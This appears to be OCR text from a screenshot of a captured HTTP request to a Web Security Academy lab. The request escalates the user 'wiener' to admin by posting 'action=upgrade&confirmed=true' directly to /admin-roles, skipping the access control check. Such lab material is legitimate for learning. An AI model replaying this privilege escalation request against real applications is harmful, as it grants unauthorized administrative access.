 1 POST /admin-roles HTTP/1.1
2 Host: ac5c1f601f2857cc815904a7003500d9.web-security-academy.net
3 Connection: close
4 Content-Length: 45
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac5c1f601f2857cc815904a7003500d9.web-security-academy.net
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
https://ac5c1f601f2857cc815904a7003500d9.web-security-academy.net/admin-r
oles
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: session=jENoMT2XwtiXDtQhoj9Jt01aodWQBlCi
1
2 action=upgrade&confirmed=true&username=wiener